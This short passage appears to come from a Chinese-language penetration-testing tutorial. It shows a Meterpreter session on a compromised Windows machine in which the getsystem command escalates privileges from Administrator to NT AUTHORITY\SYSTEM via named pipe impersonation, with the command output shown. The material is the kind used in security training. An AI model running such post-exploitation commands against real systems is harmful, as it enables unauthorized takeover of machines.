 meterpreter > getuid
Server username: DESKTOP-7BN47LV\Administrator
meterpreter > getsystem
1
使用此命令提权至system权限。
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >